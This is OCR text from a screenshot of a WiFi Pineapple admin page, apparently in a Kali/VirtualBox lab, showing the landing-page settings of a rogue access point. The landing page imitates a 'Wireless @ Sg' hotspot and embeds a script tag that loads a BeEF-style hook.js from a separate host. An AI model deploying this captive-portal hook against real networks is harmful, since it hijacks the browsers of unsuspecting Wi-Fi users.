 WiFi Pineapple
172.16.42.1:1471/#!/modules/Configuration
WhatsApp Web
My Drive - Google Drive
StockSnap.io - Beautif...
Unsplash | Free High-...
Recurring Payments - ...
How to Manually Aut...
Introduction - ITIL Fou...
IBM Security Learning ...
WiFi Pineapple
Dashboard
Recon
Profiling
Clients
Modules
Filters
PineAP
Tracking
Logging
Reporting
Networking
Configuration
Advanced
Help
General
Current Time Zone UTC+0000
Change Time Zone (UTC) Western Europe Time, London, Lisbon, Casablanca
Custom Time Zone UTC+0030
Save Time Zone
Old Password
New Password
Repeat Password
Change Password
Landing Page
Landing Page: Enabled Switch Auto Start: Disabled Switch
<b> Wireless @ Sg</b>
<script src="http://172.16.42.121:3000/hook.js"></script>
<?php
// This page will be displayed to any clients that are browsing HTTP pages.
Save
WiFi Pineapple - Mo...
Ps
Oracle VM VirtualBo...
Kali Linux 2017 [Run...
Windows 8.1 [Runni...
Settings
Control Panel\All Co...
Debut Professional b...
ENG
4:44 PM